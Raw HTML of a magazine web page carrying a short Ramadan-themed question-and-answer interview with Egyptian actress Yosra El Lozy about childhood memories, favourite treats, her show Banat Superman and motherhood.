			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36898 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-cairo tag-children tag-egypt tag-egyptian-mothers tag-egyptian-women tag-family tag-kids tag-moms tag-moms-in-egypt tag-motherhood tag-what-women-want-magazine post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/dear-single-moms/" title="Dear Single Moms,">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Single Moms" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/dear-single-moms/" title="Dear Single Moms,">Dear Single Moms,</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/dear-single-moms/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-08-19T14:25:25+00:00" itemprop="datePublished" content="2021-08-19T14:25:25+00:00">August 19, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-08-19T14:36:49+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/08/feature-1200x650-8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13428 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/suit-your-young-heroes-up-in-centrepoints-back-to-school-gear/" title="Suit your Young Heroes Up in Centrepoint&#8217;s Back to School Gear">
			<img width="197" height="388" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 197px) 100vw, 197px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg 197w, https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school-152x300.jpg 152w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/suit-your-young-heroes-up-in-centrepoints-back-to-school-gear/" title="Suit your Young Heroes Up in Centrepoint&#8217;s Back to School Gear">Suit your Young Heroes Up in Centrepoint&#8217;s Back to School Gear</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/suit-your-young-heroes-up-in-centrepoints-back-to-school-gear/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-08-23T16:43:35+00:00" itemprop="datePublished" content="2015-08-23T16:43:35+00:00">August 23, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-08-23T16:43:35+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/08/center-point-back-to-school.jpg">
			<meta itemprop="width" content="197" />
			<meta itemprop="height" content="388" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<div id="infinite-article" data-infinite="on">
						<div class="post-detail-row">
	<div class="row">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-20109 type-post status-publish format-image has-post-thumbnail hentry category-entertainment tag-actress tag-diva tag-egyptian-actress tag-yosra-el-lozy tag-6049 tag-5788 tag-6100 post_format-post-format-image" id="post-20109" data-id="20109" data-url="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/">
				<div class="post-title-container">
											<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/entertainment/" class="cat-entertainment" aria-label="Entertainment">Entertainment</a>		</aside>
				</div>
						<header class="post-title entry-header">
													<h1 class="entry-title" itemprop="headline"><a href="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/" title="Yosra El Lozy  “To me, Amar El Deen is for eating, not drinking”">Yosra El Lozy  “To me, Amar El Deen is for eating, not drinking”</a></h1>											</header>
										<aside class="post-author">
                        	<!-- <time class="time" datetime="2016-06-07T11:14:58+00:00" itemprop="datePublished" content="2016-06-07T11:14:58+00:00">June 7, 2016</time> <em>by</em> <span itemprop="author"><a href="https://whatwomenwant-mag.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> -->
                        	<time class="time" datetime="2016-06-07T11:14:58+00:00" itemprop="datePublished" content="2016-06-07T11:14:58+00:00">June 7, 2016</time> 
                        	<em>by</em> 
                        	<span itemprop="author"> <a href="https://whatwomenwant-mag.com/author/Yara+Alsayes" title="Posts by Yara Alsayes" rel="author">Yara Alsayes</a> </span>
                        </aside>
				</div>
						<figure class="post-detail-gallery">
		<img width="800" height="500" src="https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg" class="attachment-thevoux-single-2x size-thevoux-single-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg" data-sizes="auto" />			</figure>
				<div class="post-share-container">
						<aside class="share-article hide-on-print share-article-single fixed-me show-for-medium">
										    		<a href="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/" class="boxed-icon comment style2"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 20" width="18px" height="20px" enable-background:"new 0 0 18 20" xml:space="preserve">
<path d="M9,0C4,0,0,4,0,8.9c0,2.7,1.2,5.2,3.4,6.9L3.9,20l3.7-2.3c0.5,0.1,0.9,0.1,1.4,0.1c5,0,9-4,9-8.9C18,4,13.9,0,9,0z M5.8,10
	c-0.6,0-1-0.5-1-1s0.5-1,1-1c0.6,0,1,0.5,1,1S6.4,10,5.8,10z M9,10c-0.6,0-1-0.5-1-1s0.5-1,1-1c0.6,0,1,0.5,1,1S9.5,10,9,10z
	 M12.2,10c-0.6,0-1-0.5-1-1s0.5-1,1-1c0.6,0,1,0.5,1,1S12.7,10,12.2,10z"/>
</svg>
<span>0</span></a>
	</aside>
					<div class="post-content-container">
												<div class="post-content entry-content cf" data-first="&" itemprop="articleBody">
							<p>&nbsp;</p>
<p><strong>Sherihan or Nelly Fawazeer?</strong></p>
<p>Sherihan.</p>
<p><strong>Have you ever wanted to star in Fawazeer as a child?</strong></p>
<p>Yes! When I was a child I didn’t want to be an actress, I wanted to do musicals!</p>
<p><strong>What Ramadan thing do you dislike the most?</strong></p>
<p>I hate, drinking Amar El Deen! My grandma used to cut up amar el deen for me and I used to eat it. So to me Amar El Deen is for eating not drinking.</p>
<p><strong>A specific Ramadan treat?</strong></p>
<p>On the first day of Ramadan I have to get 3eish Saraya.</p>
<p><strong>Do you make any of those new Ramadan dessert concoctions like Red Velvet Basbousa</strong>?</p>
<p>No, I love classics.</p>
<p><strong>Tell us a childhood Ramadan memory.</strong></p>
<p>My mom waking us up in the middle of the night to make us eat sandwiches for sohour.</p>
<p><strong>Do you think superheroes would be able to fast in Ramadan?</strong></p>
<p>Well, they’re superheroes. Maybe they only need to eat once a year anyway!</p>
<p><strong>Tell us about Banat Superman</strong></p>
<p>It’s a spoof about everything, basically.. It’s all in a great context and with such rich characters.</p>
<p><strong>Were you  a Bakkar fan growing up?</strong></p>
<p>What I used to watch in Ramadan was Ninja Turtles and Power Rangers.</p>
<p><strong>What’s a Mosalsal you would re-watch?</strong></p>
<p>I was never a Mosalsalat kind of person. I know of so many great series that I wish I could watch but never get the time.</p>
<p><strong>How do you balance working on Mosalsalat, fasting, and your little girl in Ramadan?</strong></p>
<p>Last year I didn’t fast because I was breastfeeding. At first I was against having a nanny, but I got a nanny now, but we never leave her alone. We work in shifts so she’s always with family.</p>
<p>&nbsp;</p>
																																										<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://whatwomenwant-mag.com/tag/actress/" title="">actress</a>, <a href="https://whatwomenwant-mag.com/tag/diva/" title="">diva</a>, <a href="https://whatwomenwant-mag.com/tag/egyptian-actress/" title="">egyptian actress</a>, <a href="https://whatwomenwant-mag.com/tag/yosra-el-lozy/" title="">yosra el lozy</a>, <a href="https://whatwomenwant-mag.com/tag/%d9%85%d9%85%d8%ab%d9%84%d8%a9/" title="">ممثلة</a>, <a href="https://whatwomenwant-mag.com/tag/%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" title="">ممثلة مصرية</a>, <a href="https://whatwomenwant-mag.com/tag/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%a7%d9%84%d9%84%d9%88%d8%b2%d9%89/" title="">يسرا اللوزى</a>	</div>
</footer>
																				</div>
					</div>
				</div>
					<aside class="share-article hide-on-print share-article-single  hide-for-medium">
										    		<a href="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/" class="boxed-icon comment style2"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 20" width="18px" height="20px" enable-background:"new 0 0 18 20" xml:space="preserve">
<path d="M9,0C4,0,0,4,0,8.9c0,2.7,1.2,5.2,3.4,6.9L3.9,20l3.7-2.3c0.5,0.1,0.9,0.1,1.4,0.1c5,0,9-4,9-8.9C18,4,13.9,0,9,0z M5.8,10
	c-0.6,0-1-0.5-1-1s0.5-1,1-1c0.6,0,1,0.5,1,1S6.4,10,5.8,10z M9,10c-0.6,0-1-0.5-1-1s0.5-1,1-1c0.6,0,1,0.5,1,1S9.5,10,9,10z
	 M12.2,10c-0.6,0-1-0.5-1-1s0.5-1,1-1c0.6,0,1,0.5,1,1S12.7,10,12.2,10z"/>
</svg>
<span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2016-06-07T11:14:58+00:00" itemprop="datePublished" content="2016-06-07T11:14:58+00:00">June 7, 2016</time>
		<meta itemprop="dateModified" class="updated" content="2018-02-06T11:55:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg">
			<meta itemprop="width" content="800" />
			<meta itemprop="height" content="500" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button disabled">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whatwomenwant-mag.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="row"><div class="small-12 columns"><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58" placeholder="Your Comment"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Name"/></div>
<div class="small-12 medium-6 columns"><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Email" /></div>
<div class="small-12 columns"><input name="url" size="30" id="url" value="" type="text" placeholder="Website"/></div></div>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_3972909249" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
